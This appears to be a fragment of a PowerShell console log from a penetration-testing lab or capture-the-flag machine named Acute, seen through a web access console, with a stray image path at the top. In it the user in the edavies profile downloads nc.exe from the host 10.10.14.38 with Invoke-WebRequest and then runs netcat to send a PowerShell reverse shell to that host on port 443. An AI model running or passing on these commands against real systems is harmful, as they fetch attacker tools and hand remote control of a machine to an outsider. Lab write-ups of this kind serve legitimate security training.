 https://atsserver.acute.local/Acute_Staff_Access/en-US/console.aspx
ption
    + FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\edavies\Documents>
PS C:\Users\edavies\Documents>
PS C:\Users\edavies\Documents>
PS C:\Users\edavies\Documents>
pwd
Path
----
C:\Users\edavies\Documents
PS C:\Users\edavies\Documents>
ls
PS C:\Users\edavies\Documents>
iwr -uri http://10.10.14.38/nc.exe -o C:\Users\edavies\Documents\nc.exe
PS C:\Users\edavies\Documents>
ls
    Directory: C:\Users\edavies\Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         2024/4/16     15:01          68608 nc.exe
PS C:\Users\edavies\Documents>
./nc.exe -e powershell 10.10.14.38 443
Running.
Submit Cancel History: Connected to: Acute-PC01 Save Exit